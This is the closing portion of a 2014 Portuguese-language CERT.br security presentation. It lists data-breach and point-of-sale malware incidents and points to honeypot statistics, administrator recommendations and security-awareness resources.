- **Ingresso.com**
- **Itamaraty**

#### **Dados tem muito valor para atacantes**

- **bases de dados ("***big data"***)**
- **sistemas de e-gov**
- **infraestruturas críticas**
- **dados médicos**

#### **Malware em sistemas de pagamentos (***Point-of-Sales malware***)**

ההההו

- **PF Chang**
- Home Depot
- **Target**



*Flows* **e tendências diárias dos ataques vistos nos honeypots** 

**http://honeytarg.cert.br/** 



**Recomendações de Segurança para Administradores de Sistemas http://www.cert.br/docs/** 

տտաս

**Material para conscientização sobre segurança**

- **Cartilha de Segurança para Internet http://cartilha.cert.br/**
- **Site Antispam.br http://antispam.br/**
- **Portal InternetSegura.br http://internetsegura.br/**



cert br nic br cgi br

## **Obrigado** www.cert.br

**@** marcus@cert.br **@** @certbr



**04 de novembro de 2014** 

nic.br egi.br www.nic.br | www.cgi.br